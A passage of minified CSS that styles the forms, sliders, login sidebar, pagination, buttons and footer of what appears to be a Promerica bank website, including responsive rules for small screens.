.content_slider{background-position:center bottom;background-size:auto;text-align:center;height:600px;padding-bottom:85px;margin:0 auto;}}@media all and (max-width:1080px){.FormulariosOriginales form .slider .item{background-size:cover;background-position:bottom center;}.FormulariosOriginales form .slider .item br{display:none;}}@media all and (max-width:530px){.FormulariosOriginales form .slider .content_slider{padding:35px 20px;height:476px;background-size:auto 100%;}.FormulariosOriginales form .slider .content_slider h2{font-size:29px;line-height:33px;}.FormulariosOriginales form .slider .content_slider li{font-size:16px;min-height:auto;}.FormulariosOriginales form .slider .content_slider .btn{font-size:12px;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-right{right:10px;}.FormulariosOriginales form .carousel-control .glyphicon-chevron-left{left:10px;}.FormulariosOriginales form .slider .content_slider ul{margin:0 0 30px;}}.FormulariosOriginales form .slider aside{background-color:#6e6e6e;height:485px;position:absolute;top:0;width:240px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:-webkit-calc(-440%);margin-left:-moz-calc(-440%);margin-left:calc(50% - 490px);z-index:2;overflow:hidden;}.FormulariosOriginales form .slider aside form{padding:35px 10px 10px;background-color:#0d703a;}.FormulariosOriginales form .slider aside label{width:100%;}.FormulariosOriginales form .slider aside label span{font-weight:700;font-style:normal;color:#fff;text-transform:uppercase;font-size:16px;margin-bottom:5px;}.FormulariosOriginales form .slider aside input{width:100%;margin-top:5px;}.FormulariosOriginales form .slider aside .btn.btn-link{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;}.FormulariosOriginales form .slider aside .error{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;float:right;}.FormulariosOriginales form .slider aside .checkbox{color:#fff;font-weight:300;font-style:normal;margin-top:24px;font-size:14px;}.FormulariosOriginales form .slider aside .checkbox input{width:auto;margin-top:4px;}.FormulariosOriginales form .slider aside .btn{display:block;padding:4px 15px;margin:0;width:100%;}.FormulariosOriginales form .slider aside #aside_cliente{padding:10px;background-color:#3e3e3e;}.FormulariosOriginales form .slider aside #aside_cliente .btn-success{width:100%;background-color:#0d703a;}.FormulariosOriginales form .slider aside #aside_cliente .btn-success:hover{background-color:#298955;}.FormulariosOriginales form .slider aside #aside_banners{background-color:#525252;padding:10px;text-align:center;}.FormulariosOriginales form .slider aside #aside_banners a.aside_banners_links{font-size:0;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-repeat:no-repeat;background-position:center center;width:106px;height:30px;padding:0;display:inline-block;margin:0;vertical-align:bottom;}.FormulariosOriginales form .slider aside #aside_seguridad{margin:15px 10px;color:#fff;font-size:11px;height:120px;overflow:hidden;}.FormulariosOriginales form .slider aside #aside_seguridad strong{font-size:14px;}.FormulariosOriginales form #enlinea{font-weight:700;font-style:normal;color:#fff;font-size:29px;text-align:center;background-color:#0d703a;display:block;overflow:hidden;padding:10px;}.FormulariosOriginales form #enlinea .content{display:table;table-layout:fixed;height:159px;width:100%;background-color:transparent;padding:20px 10px;}.FormulariosOriginales form #enlinea span{display:table-cell;vertical-align:middle;}.FormulariosOriginales form #enlinea .btn{margin-top:10px;}@media all and (max-width:1080px){.FormulariosOriginales form #enlinea{width:33.33333333%;float:left;margin:0;height:240px;}.FormulariosOriginales form #enlinea .content{margin:0;height:154px;}.FormulariosOriginales form .slider .carousel{border-bottom:solid 1px #fff;}.FormulariosOriginales form .content .slider .carousel{border-bottom:0;}.FormulariosOriginales form .slider aside{position:relative;width:auto;margin:20px;height:auto;}.FormulariosOriginales form .slider aside #aside_clientebanners,.FormulariosOriginales form .slider aside #aside_seguridad,.FormulariosOriginales form .slider aside form{width:33.33333333%;float:left;margin:0;}.FormulariosOriginales form .slider aside form{padding:20px;}.FormulariosOriginales form .slider aside #aside_seguridad{padding:20px;margin:0;height:240px;}.FormulariosOriginales form .slider aside #aside_clientebanners{height:240px;background-color:#3e3e3e;padding:62px 20px 20px;}.FormulariosOriginales form .slider aside #aside_banners a.aside_banners_links,.FormulariosOriginales form .slider aside #aside_clientebanners .btn{display:block;margin-bottom:30px;width:100%;}.FormulariosOriginales form .slider aside #aside_banners,.FormulariosOriginales form .slider aside #aside_cliente{background-color:transparent;padding:0;}}@media all and (max-width:690px){.FormulariosOriginales form .slider aside #aside_clientebanners,.FormulariosOriginales form .slider aside #aside_seguridad,.FormulariosOriginales form .slider aside form{float:none;max-width:250px;width:auto;margin:0 auto!important;text-align:center;height:auto;padding:20px;}.FormulariosOriginales form .slider aside{background-color:transparent;}.FormulariosOriginales form .slider aside #aside_banners a.aside_banners_links,.FormulariosOriginales form .slider aside #aside_clientebanners .btn{margin:5px 0;}.FormulariosOriginales form #enlinea{float:none;max-width:250px;width:100%;margin:0 auto!important;}.FormulariosOriginales form #enlinea .content{text-align:center;height:auto;}}.FormulariosOriginales form .fourth_section{padding:45px 0;}.FormulariosOriginales form .fourth_section_sucursales{padding-left:0;margin-left:0;text-align:right;}.FormulariosOriginales form .fourth_section_sucursales a{background-color:#0d703a;display:block;color:#fff;font-weight:300;font-style:normal;text-transform:uppercase;font-size:23px;padding:44px 35px;line-height:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-repeat:no-repeat;background-position:35px center;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .fourth_section_sucursales a:hover{background-color:#298955;color:#fff;}.FormulariosOriginales form .fourth_section_sucursales a:active,.FormulariosOriginales form .fourth_section_sucursales a:focus,.FormulariosOriginales form .fourth_section_sucursales a:hover,.FormulariosOriginales form .fourth_section_sucursales a:visited{text-decoration:none;}.FormulariosOriginales form body .fourth_section_club{background-repeat:no-repeat;background-position:15px center;padding-left:260px;}.FormulariosOriginales form .fourth_section_club h2{padding:0 0 15px;margin:0;border-bottom:solid 1px #ccc;}.FormulariosOriginales form .fourth_section_club p{font-size:17px;margin:15px 0 0;font-weight:300;font-style:normal;line-height:18px;height:54px;overflow:hidden;}@media all and (max-width:1080px){.FormulariosOriginales form .fourth_section{text-align:center;padding:0;}.FormulariosOriginales form .fourth_section .col-sm-6{width:490px;margin:0 20px 30px;padding-right:0;display:inline-block;float:none;}}@media all and (max-width:560px){.FormulariosOriginales form .fourth_section{padding:0 40px;}.FormulariosOriginales form .fourth_section .col-sm-6{width:100%;padding:0;margin:0 0 30px;text-align:center;}.FormulariosOriginales form .fourth_section_sucursales a{font-size:18px;background-image:none!important;}.FormulariosOriginales form .fourth_section .col-sm-6{background-image:none!important;}}@media all and (max-width:530px){.FormulariosOriginales form .fourth_section_club p{font-size:15px;}}.FormulariosOriginales form .second_section .container{background-color:#fff;background-repeat:no-repeat;background-position:right bottom;padding-top:30px!important;padding-bottom:15px!important;overflow:hidden;max-height:409px;margin-top:45px;}.FormulariosOriginales form .second_section #second_section_border{padding-top:5px;padding-bottom:5px;margin-top:0;height:0;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);display:none;}.FormulariosOriginales form .second_section header{overflow:hidden;padding-bottom:5px;margin:0;}.FormulariosOriginales form .second_section header h2{margin:0;}.FormulariosOriginales form .second_section header .btn{padding:4px 15px;}.FormulariosOriginales form .second_section header .btn:hover{background-color:#eee;border-color:#79c15d;}.FormulariosOriginales form .second_section section{width:700px;}.FormulariosOriginales form .second_section .second_section_content{border:solid 1px #ccc;background-color:#fff;text-align:center;padding:15px 20px;}.FormulariosOriginales form .second_section .second_section_img{width:100%;overflow:hidden;height:95px;margin-bottom:20px;}.FormulariosOriginales form .second_section .second_section_img img{max-width:100%;max-height:95px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.FormulariosOriginales form .second_section .second_section_content h4 span{overflow:hidden;max-height:42px;display:block;}.FormulariosOriginales form .second_section h4 small{color:#666;display:block;font-size:15px;font-weight:300;font-style:italic;margin-top:2px;height:30px;overflow:hidden;}.FormulariosOriginales form .second_section .btn-default{width:100%;padding:7px;}.FormulariosOriginales form .second_section p{font-size:12px;font-weight:300;font-style:normal;margin-top:5px;}.FormulariosOriginales form .second_section .col-xs-4{margin-top:15px;margin-bottom:15px;}@media all and (max-width:880px){.FormulariosOriginales form .second_section section{width:auto;}.FormulariosOriginales form .second_section .container{height:auto;max-height:100%;}}@media all and (max-width:680px){.FormulariosOriginales form .second_section .col-xs-4{width:100%;}.FormulariosOriginales form .second_section header .btn,.FormulariosOriginales form .second_section header h2{float:none!important;text-align:center;display:block;margin:0 0 20px;}}@media all and (max-width:530px){.FormulariosOriginales form .second_section h4 small{font-size:13px;height:auto;}}.FormulariosOriginales form .third_section{margin:45px 0;overflow:hidden;}.FormulariosOriginales form .third_section h2{margin:0 15px 20px;}.FormulariosOriginales form .third_section p{font-size:17px;margin:10px 0;font-weight:300;font-style:normal;overflow:hidden;max-height:100px;}.FormulariosOriginales form .third_section a{margin:0 auto;display:block;}.FormulariosOriginales form .third_section h4{margin:10px 0;height:60px;overflow:hidden;padding-right:50px;background-size:auto 100%;background-position:center top;background-repeat:no-repeat;}.FormulariosOriginales form .third_section img{height:140px;max-width:100%;width:auto;margin:0 auto;display:block;}.FormulariosOriginales form .third_section a:active,.FormulariosOriginales form .third_section a:focus,.FormulariosOriginales form .third_section a:hover,.FormulariosOriginales form .third_section a:visited{text-decoration:none;}@media all and (max-width:767px){.FormulariosOriginales form .third_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.FormulariosOriginales form .third_section .odd{border:0;}.FormulariosOriginales form .third_section .odd::after,.FormulariosOriginales form .third_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:40px auto;}.FormulariosOriginales form .third_section h4{padding-right:0;}}@media all and (max-width:530px){.FormulariosOriginales form .third_section p{font-size:15px;}}.FormulariosOriginales form .tipo_cambio{background-color:#79c15d;overflow:hidden;margin-top:45px;padding-top:10px;padding-bottom:10px;}.FormulariosOriginales form .tipo_cambio h2{margin:0;}.FormulariosOriginales form .tipo_cambio nav *{padding:0;border:0;font-weight:300;font-style:italic;color:#fff;text-transform:none;font-size:15px;vertical-align:middle;}.FormulariosOriginales form .tipo_cambio nav a{opacity:.6;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.FormulariosOriginales form .tipo_cambio nav a.active,.FormulariosOriginales form .tipo_cambio nav a:active,.FormulariosOriginales form .tipo_cambio nav a:focus,.FormulariosOriginales form .tipo_cambio nav a:hover,.FormulariosOriginales form .tipo_cambio nav a:visited{opacity:1;color:#fff;text-decoration:none;}.FormulariosOriginales form .tipo_cambio nav a.active:hover{text-decoration:none;cursor:text;}.FormulariosOriginales form .tipo_cambio p{font-weight:300;font-style:normal;font-size:24px;color:#0d703a;padding:0;margin:0;text-transform:uppercase;}.FormulariosOriginales form .tipo_cambio p span{color:#fff;}.FormulariosOriginales form .cambio{text-align:right;}.FormulariosOriginales form .tipo_cambio #separator_line{color:#0d703a;font-size:34px;margin:0 8px;}@media all and (max-width:767px){.FormulariosOriginales form .cambio,.FormulariosOriginales form .tipo_cambio{text-align:center;}.FormulariosOriginales form .cambio{padding:15px 0 0;}.FormulariosOriginales form .tipo_cambio{padding:20px;}}@media all and (max-width:530px){.FormulariosOriginales form .tipo_cambio nav *{font-size:14px;}.FormulariosOriginales form .tipo_cambio p{font-size:20px;}.FormulariosOriginales form .tipo_cambio #separator_line{font-size:28px;margin:0 4px;}}.FormulariosOriginales form .modal-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;}.FormulariosOriginales form .modal-body{padding:50px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.FormulariosOriginales form .modal-content .tabcard_img_modal{text-align:center;overflow:hidden;max-height:400px;}.FormulariosOriginales form .modal-content .tabcard_img_modal img{display:inline-block;width:100%;}.FormulariosOriginales form button.close{font-size:0;width:28px;height:28px;opacity:1;color:#000;top:29px;left:13px;position:relative;z-index:9;}.FormulariosOriginales form .modal-header{padding-right:0;padding-left:0;}.FormulariosOriginales form .modal-backdrop.in{opacity:.9;}.FormulariosOriginales form .nav-pills{margin:0;}.FormulariosOriginales form .nav-pills>li{padding:0;background-image:none;}.FormulariosOriginales form .nav-pills>li>a{padding:5px 10px;color:#0d703a;border-radius:0;margin:0 20px 0 0;-webkit-transition:all .1s ease-out .1s;-moz-transition:all .1s ease-out .1s;-o-transition:all .1s ease-out .1s;transition:all .1s ease-out .1s;}.FormulariosOriginales form .nav-pills>li.active>a,.FormulariosOriginales form .nav-pills>li.active>a:focus{background-color:#7ac143;color:#fff;}.FormulariosOriginales form .nav-pills>li>a:hover{background-color:#f0f0f0;}.FormulariosOriginales form .nav-pills>li.active>a:hover{background-color:#62a72d;}@media all and (max-width:1080px){.FormulariosOriginales form .nav-pills>li{margin-bottom:20px;}.FormulariosOriginales form .nav-pills>li>a{background-color:#f0f0f0;}}.FormulariosOriginales form .filter_wrapper>ul.pagination{margin-top:40px;}.FormulariosOriginales form .cards_cols ul.pagination,.FormulariosOriginales form ul.pagination{width:100%;text-align:center;margin:0;height:auto;}.FormulariosOriginales form .cards_cols ul.pagination>li,.FormulariosOriginales form .pagination li{display:inline-block;vertical-align:top;padding:0;margin-bottom:0;background-image:none;}.FormulariosOriginales form .pagination>li:first-child>a,.FormulariosOriginales form .pagination>li:first-child>span,.FormulariosOriginales form .pagination>li:last-child>a,.FormulariosOriginales form .pagination>li:last-child>span,.FormulariosOriginales form .pagination>li>a,.FormulariosOriginales form .pagination>li>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .pagination>.active>a,.FormulariosOriginales form .pagination>.active>a:focus,.FormulariosOriginales form .pagination>.active>a:hover,.FormulariosOriginales form .pagination>.active>span,.FormulariosOriginales form .pagination>.active>span:focus,.FormulariosOriginales form .pagination>.active>span:hover,.FormulariosOriginales form .pagination>li>a:focus,.FormulariosOriginales form .pagination>li>a:hover,.FormulariosOriginales form .pagination>li>span:focus,.FormulariosOriginales form .pagination>li>span:hover{color:#fff;background-color:#77bd43;}.FormulariosOriginales form .pagination>li.next_btn>a,.FormulariosOriginales form .pagination>li.prev_btn>a{font-size:23px;font-weight:700;font-style:normal;color:#0d703a;line-height:23px;}.FormulariosOriginales form .pagination>li.next_btn>a:focus,.FormulariosOriginales form .pagination>li.next_btn>a:hover,.FormulariosOriginales form .pagination>li.prev_btn>a:focus,.FormulariosOriginales form .pagination>li.prev_btn>a:hover{background-color:transparent;color:#77bd43;}.FormulariosOriginales form .jplist-first,.FormulariosOriginales form .jplist-last{display:none!important;}.FormulariosOriginales form .pagination>.jplist-next>a,.FormulariosOriginales form .pagination>.jplist-prev>a{font-size:40px;line-height:21px;color:#0d703a;}.FormulariosOriginales form .pagination>.jplist-next>a:focus,.FormulariosOriginales form .pagination>.jplist-next>a:hover,.FormulariosOriginales form .pagination>.jplist-prev>a:focus,.FormulariosOriginales form .pagination>.jplist-prev>a:hover{color:#77bd43;background-color:transparent;}.FormulariosOriginales form .pagination>.disabled>a,.FormulariosOriginales form .pagination>.disabled>a:focus,.FormulariosOriginales form .pagination>.disabled>a:hover,.FormulariosOriginales form .pagination>.disabled>span,.FormulariosOriginales form .pagination>.disabled>span:focus,.FormulariosOriginales form .pagination>.disabled>span:hover{color:#eee!important;}.FormulariosOriginales form .jplist-one-page{display:none!important;}@media all and (max-width:1080px){.FormulariosOriginales form .cards_cols ul.pagination,.FormulariosOriginales form ul.pagination{display:block;overflow:hidden;padding:0 20px;}.FormulariosOriginales form .pagination>li{margin-bottom:20px;}}.FormulariosOriginales form html{width:100%;position:relative;top:0;background-color:#00713d;}.FormulariosOriginales form *{-webkit-box-sizing:none;-moz-box-sizing:none;box-sizing:none;font-size-adjust:auto;}.FormulariosOriginales form body{background-color:#f0f0f0;font-family:'Nunito sans',Tahoma!important;color:#666;font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:0;}.FormulariosOriginales form .container{max-width:1020px!important;padding:0 20px!important;}.FormulariosOriginales form .content{padding:0 20px 45px;background:#fff;overflow:hidden;}.FormulariosOriginales form :focus{outline:0!important;}.FormulariosOriginales form .btn,.FormulariosOriginales form .tarifarios .panel-body a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.FormulariosOriginales form .tarifarios .panel-body a{padding:0;}.FormulariosOriginales form .tarifarios .panel-body .boton a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.FormulariosOriginales form .boton a:active,.FormulariosOriginales form .boton a:focus,.FormulariosOriginales form .boton a:hover,.FormulariosOriginales form .boton a:visited,.FormulariosOriginales form .btn,.FormulariosOriginales form .btn:active,.FormulariosOriginales form .btn:focus,.FormulariosOriginales form .btn:hover,.FormulariosOriginales form .btn:visited,.FormulariosOriginales form .tarifarios .panel-body .boton a:active,.FormulariosOriginales form .tarifarios .panel-body .boton a:focus,.FormulariosOriginales form .tarifarios .panel-body .boton a:hover,.FormulariosOriginales form .tarifarios .panel-body .boton a:visited{text-decoration:none;}.FormulariosOriginales form .btn-default,.FormulariosOriginales form .btn-default.active.focus,.FormulariosOriginales form .btn-default.active:focus,.FormulariosOriginales form .btn-default:active.focus,.FormulariosOriginales form .btn-default:active:focus,.FormulariosOriginales form .btn-default:focus,.FormulariosOriginales form .tarifarios .panel-body .boton a{color:#fff;border:solid 1px #0d703a;background-color:#0d703a;}.FormulariosOriginales form .btn-success,.FormulariosOriginales form .btn-success.active.focus,.FormulariosOriginales form .btn-success.active:focus,.FormulariosOriginales form .btn-success:active.focus,.FormulariosOriginales form .btn-success:active:focus,.FormulariosOriginales form .btn-success:focus{color:#fff;border:solid 1px #7ac143;background-color:#7ac143;}.FormulariosOriginales form .btn-primary,.FormulariosOriginales form .btn-primary.active.focus,.FormulariosOriginales form .btn-primary.active:focus,.FormulariosOriginales form .btn-primary:active.focus,.FormulariosOriginales form .btn-primary:active:focus,.FormulariosOriginales form .btn-primary:focus{color:#0d703a;border:solid 1px #7ac143;background-color:#fff;}.FormulariosOriginales form .btn-link,.FormulariosOriginales form .btn-link.active.focus,.FormulariosOriginales form .btn-link.active:focus,.FormulariosOriginales form .btn-link:active.focus,.FormulariosOriginales form .btn-link:active:focus,.FormulariosOriginales form .btn-link:focus{background-color:transparent;border-color:transparent;padding:0;}.FormulariosOriginales form .boton a,.FormulariosOriginales form .btn-default,.FormulariosOriginales form .btn-default.active.focus,.FormulariosOriginales form .btn-default.active:focus,.FormulariosOriginales form .btn-default:active.focus,.FormulariosOriginales form .btn-default:active:focus,.FormulariosOriginales form .btn-default:focus,.FormulariosOriginales form .tarifarios .panel-body .boton a{color:#fff;background-color:#298955;border-color:#298955;}.FormulariosOriginales form .btn-success.active:hover,.FormulariosOriginales form .btn-success:active:hover,.FormulariosOriginales form .btn-success:hover{color:#fff;background-color:#79c15d;border-color:#79c15d;}.FormulariosOriginales form .btn-primary.active:hover,.FormulariosOriginales form .btn-primary:active:hover,.FormulariosOriginales form .btn-primary:hover{color:#298955;background-color:#eee;border-color:#79c15d;}.FormulariosOriginales form .btn-link.active:hover,.FormulariosOriginales form .btn-link:active:hover,.FormulariosOriginales form .btn-link:hover{text-decoration:underline;}.FormulariosOriginales form .btn-sm{padding:2px;text-transform:none;font-weight:400;}.FormulariosOriginales form .alert>p,.FormulariosOriginales form .alert>ul{color:#a94442!important;}.FormulariosOriginales form ol li{padding:0;background-image:none;}.FormulariosOriginales form input,.FormulariosOriginales form textarea{padding:5px 10px;border:0;font-size:15px;background-color:#fff;font-weight:300;font-style:normal;}.FormulariosOriginales form h2{color:#0d703a;font-weight:300;font-style:normal;text-transform:uppercase;font-size:24px;}.FormulariosOriginales form h3{font-size:24px;font-weight:300;font-style:normal;color:#3e3e3e;margin:0 0 20px;}.FormulariosOriginales form h4{color:#79c15d;font-size:19px;font-weight:700;font-style:normal;}.FormulariosOriginales form h5{font-weight:300;font-style:italic;color:#006535;font-size:24px;}.FormulariosOriginales form h6{color:#0d703a;font-weight:300;font-style:normal;font-size:24px;}.FormulariosOriginales form a{color:#79c15d;cursor:pointer;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form a:hover{color:#0d703a;}.FormulariosOriginales form strong{font-weight:700;font-style:normal;}.FormulariosOriginales form i{font-weight:300;font-style:italic;}.FormulariosOriginales form hgroup *{margin:0 0 5px;}.FormulariosOriginales form .odd{border-right:solid 1px #ccc;border-left:solid 1px #ccc;}.FormulariosOriginales form .google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;}.FormulariosOriginales form .google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.FormulariosOriginales form .banner img{width:100%;}.FormulariosOriginales form img{max-width:100%;}.FormulariosOriginales form .row{margin-right:-20px;margin-left:-20px;}.FormulariosOriginales form .col-lg-1,.FormulariosOriginales form .col-lg-10,.FormulariosOriginales form .col-lg-11,.FormulariosOriginales form .col-lg-12,.FormulariosOriginales form .col-lg-2,.FormulariosOriginales form .col-lg-3,.FormulariosOriginales form .col-lg-4,.FormulariosOriginales form .col-lg-5,.FormulariosOriginales form .col-lg-6,.FormulariosOriginales form .col-lg-7,.FormulariosOriginales form .col-lg-8,.FormulariosOriginales form .col-lg-9,.FormulariosOriginales form .col-md-1,.FormulariosOriginales form .col-md-10,.FormulariosOriginales form .col-md-11,.FormulariosOriginales form .col-md-12,.FormulariosOriginales form .col-md-2,.FormulariosOriginales form .col-md-3,.FormulariosOriginales form .col-md-4,.FormulariosOriginales form .col-md-5,.FormulariosOriginales form .col-md-6,.FormulariosOriginales form .col-md-7,.FormulariosOriginales form .col-md-8,.FormulariosOriginales form .col-md-9,.FormulariosOriginales form .col-sm-1,.FormulariosOriginales form .col-sm-10,.FormulariosOriginales form .col-sm-11,.FormulariosOriginales form .col-sm-12,.FormulariosOriginales form .col-sm-2,.FormulariosOriginales form .col-sm-3,.FormulariosOriginales form .col-sm-4,.FormulariosOriginales form .col-sm-5,.FormulariosOriginales form .col-sm-6,.FormulariosOriginales form .col-sm-7,.FormulariosOriginales form .col-sm-8,.FormulariosOriginales form .col-sm-9,.FormulariosOriginales form .col-xs-1,.FormulariosOriginales form .col-xs-10,.FormulariosOriginales form .col-xs-11,.FormulariosOriginales form .col-xs-12,.FormulariosOriginales form .col-xs-2,.FormulariosOriginales form .col-xs-3,.FormulariosOriginales form .col-xs-4,.FormulariosOriginales form .col-xs-5,.FormulariosOriginales form .col-xs-6,.FormulariosOriginales form .col-xs-7,.FormulariosOriginales form .col-xs-8,.FormulariosOriginales form .col-xs-9{padding-right:20px;padding-left:20px;}.FormulariosOriginales form .dropdown .dropdown-menu{width:100%;}.FormulariosOriginales form .dropdown .dropdown-menu li{padding:5px 10px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;cursor:pointer;}.FormulariosOriginales form .dropdown-menu li.active,.FormulariosOriginales form .dropdown-menu li:hover{background-color:#0d703a;color:#fff;}.FormulariosOriginales form .main_title{background-color:#0d703a;color:#fff;padding:40px 20px 10px;margin:-40px -20px 10px;font-size:30px;text-transform:none;}.FormulariosOriginales form .main_description{margin:25px 0;}.FormulariosOriginales form .main_title::first-letter {text-transform:capitalize;}.FormulariosOriginales form table{background-color:#e6e5e5;text-align:center;vertical-align:middle;width:610px;padding:10px 0;}.FormulariosOriginales form .datepicker table{width:auto;}.FormulariosOriginales form .datepicker-dropdown{z-index:100!important;}.FormulariosOriginales form .datepicker,.FormulariosOriginales form .datepicker td,.FormulariosOriginales form .datepicker th{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.FormulariosOriginales form table td,.FormulariosOriginales form table th{padding:10px;border:solid 1px #fff;}.FormulariosOriginales form table tr:nth-child(odd){background-color:#f5f5f5;}.FormulariosOriginales form thead,.FormulariosOriginales form thead tr:nth-child(odd){color:#fff;background-color:#79c15d;font-weight:700;}.FormulariosOriginales form .credit_form .input_wrapper.roChange,.FormulariosOriginales form .credit_form .radio_wrapper.roChange{opacity:.2;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}@media all and (max-width:1080px){.FormulariosOriginales form aside img{width:auto;margin-right:auto;margin-left:auto;display:block;max-width:100%;}.FormulariosOriginales form .content{margin:0 -20px;}.FormulariosOriginales form .content aside{max-width:300px;margin-left:auto;margin-right:auto;}}@media all and (max-width:530px){.FormulariosOriginales form body{font-size:14px;}.FormulariosOriginales form .btn{font-size:12px;}.FormulariosOriginales form h2{font-size:20px;}.FormulariosOriginales form h3,.FormulariosOriginales form header hgroup h3{font-size:17px;}.FormulariosOriginales form h4{font-size:17px;}.FormulariosOriginales form h5{font-size:21px;}.FormulariosOriginales form .main_title{text-align:left;font-size:23px;}}@media all and (max-width:300px){.FormulariosOriginales form body *{display:none;}.FormulariosOriginales form html{background-color:#fff;}.FormulariosOriginales form #header_main,.FormulariosOriginales form #header_main .container,.FormulariosOriginales form #logo_promerica{display:block!important;}.FormulariosOriginales form #header_main{border:0!important;}.FormulariosOriginales form #logo_promerica{margin:0 auto;width:100%;padding:0!important;background-position:center!important;}.FormulariosOriginales form #logo_promerica::before{content:"Este sitio no esta disponible para este dispositivo.";display:block;font-size:18px;margin-top:75px;text-align:center;}.FormulariosOriginales form #logo_promerica span,.FormulariosOriginales form #main_nav.active{display:none!important;}}.FormulariosOriginales form hgroup{margin:0 0 25px;}.FormulariosOriginales form header{margin:35px 0;}.FormulariosOriginales form header hgroup{margin:45px 0 0!important;}.FormulariosOriginales form header h3{color:#666;font-size:19px;}.FormulariosOriginales form header h3::after{content:"/";color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.FormulariosOriginales form .banner{margin-bottom:45px;height:350px;overflow:hidden;}.FormulariosOriginales form .banner.banner-ind-text{height:auto;}.FormulariosOriginales form ul{list-style:none;padding:0;}.FormulariosOriginales form li{margin:0 0 5px;padding-left:40px;background-image:url(../../../../../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;}.FormulariosOriginales form .hiperlink{margin:20px 0 30px;}.FormulariosOriginales form .hiperlink .hiperlink-item{width:100%;margin-bottom:25px;}.FormulariosOriginales form .hiperlink .hiperlink-item span{width:100%;display:block;margin-bottom:5px;font-weight:300;font-style:normal;font-size:24px;}.FormulariosOriginales form .hiperlink a{margin:2px 0;}.FormulariosOriginales form .hiperlink .hiperlink-item a{min-width:170px;max-width:100%;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.FormulariosOriginales form aside{margin:35px 0;}.FormulariosOriginales form aside img{width:100%;margin-bottom:20px;}.FormulariosOriginales form aside .btn{display:block;padding:9px 20px;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;}.FormulariosOriginales form aside .btn:nth-child(odd){border:solid 1px #7ac143;background-color:#7ac143;}@media all and (max-width:560px){.FormulariosOriginales form aside .btn{font-size:12px;}}.FormulariosOriginales form .first_section{margin:45px 0 0;overflow:hidden;}.FormulariosOriginales form .first_section h2{padding:0;margin:0 0 13px;max-height:26px;overflow:hidden;text-transform:none;}.FormulariosOriginales form .first_section h2::first-letter {text-transform:capitalize;}.FormulariosOriginales form .first_section a:active,.FormulariosOriginales form .first_section a:focus,.FormulariosOriginales form .first_section a:hover,.FormulariosOriginales form .first_section a:visited{text-decoration:none;}.FormulariosOriginales form .first_section p{font-size:17px;margin:10px 0;max-height:190px;overflow:hidden;}.FormulariosOriginales form .first_section a p{color:#666;}.FormulariosOriginales form .first_section .first_section_img{width:100%;overflow:hidden;height:135px;display:block;}.FormulariosOriginales form .first_section img{max-width:100%;max-height:135px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}@media all and (max-width:767px){.FormulariosOriginales form .first_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.FormulariosOriginales form .first_section .odd{border:0;}.FormulariosOriginales form .first_section .odd::after,.FormulariosOriginales form .first_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:10px auto 20px;}}@media(max-width:680px){.FormulariosOriginales form .second_section header,.FormulariosOriginales form .second_section section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}}@media all and (max-width:530px){.FormulariosOriginales form .first_section p{font-size:15px;}}.FormulariosOriginales form #footer_main{padding:45px 0 0;}.FormulariosOriginales form #footer_main footer{background-color:#00713d;text-align:right;border-top:solid 3px #7ac143;padding:15px 0;}.FormulariosOriginales form #footer_main footer *{color:#fff;font-weight:300;font-style:normal;font-size:13px;}.FormulariosOriginales form #footer_main section .container{height:122px;overflow:hidden;}.FormulariosOriginales form #targeta_extraviada{position:relative;text-transform:uppercase;color:#006336;font-weight:700;font-style:normal;font-size:13px;float:right;padding:52px 0;}.FormulariosOriginales form #centro_consultas{background-repeat:no-repeat;background-position:left bottom;padding-left:117px;float:left;height:122px;margin-left:40px;}.FormulariosOriginales form #centro_consultas p{color:#79c15d;font-weight:700;font-style:normal;font-size:25px;line-height:27px;padding:10px 0 